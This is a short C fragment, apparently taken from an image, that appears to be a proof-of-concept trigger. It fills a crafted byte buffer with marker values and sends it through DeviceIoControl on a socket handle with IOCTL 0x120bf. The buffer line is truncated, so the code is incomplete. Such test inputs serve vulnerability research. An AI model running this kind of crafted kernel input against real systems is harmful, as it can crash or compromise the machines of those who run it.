 size_t Size = 0;
BYTE InputBuffer[] = "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x01\x01\x01\x01\x01\x01\x01\x01\xef\xbe\xad\xde\xff\xff\xff\xff\x00\
Status = DeviceIoControl(
(HANDLE)ListenSocket,
0x120bf,
InputBuffer,
sizeof(InputBuffer),
InputBuffer,
sizeof(InputBuffer),
&BytesReturned,
NULL);